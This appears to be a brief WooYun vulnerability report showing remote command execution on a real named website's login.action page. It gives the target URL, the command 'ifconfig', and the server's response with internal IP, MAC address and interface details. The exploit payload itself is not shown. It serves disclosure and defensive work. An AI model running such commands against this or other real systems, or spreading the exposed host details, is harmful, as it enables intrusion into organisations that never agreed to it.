 目标：
http://www.hebeitc.cn/user/login.action
漏洞验证
命令：
ifconfig
HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Thu, 28 Apr 2016 15:54:35 GMT
Content-Length: 962
Connection: close
Set-Cookie: JSESSIONID=40DD7CEFD1091207F74FB847965FBB1C-n1; Path=/
Content-Language: zh-CN
em1 Link encap:Ethernet HWaddr C8:1F:66:E4:57:A8 inet addr:192.168.1.12
Bcast:192.168.1.255 Mask:255.255.255.0 inet6 addr: fe80::ca1f:66ff:fee4:57a8/64
Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX
packets:1447893148 errors:0 dropped:0 overruns:0 frame:0 TX packets:1393722150
errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX
bytes:764977071768 (712.4 GiB) TX bytes:307108768390 (286.0 GiB) Interrupt:35 lo
Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:484116 errors:0 dropped:0 overruns:0 frame:0 TX packets:484116
errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX
bytes:227686288 (217.1 MiB) TX bytes:227686288 (217.1 MiB)
www.wooyun.org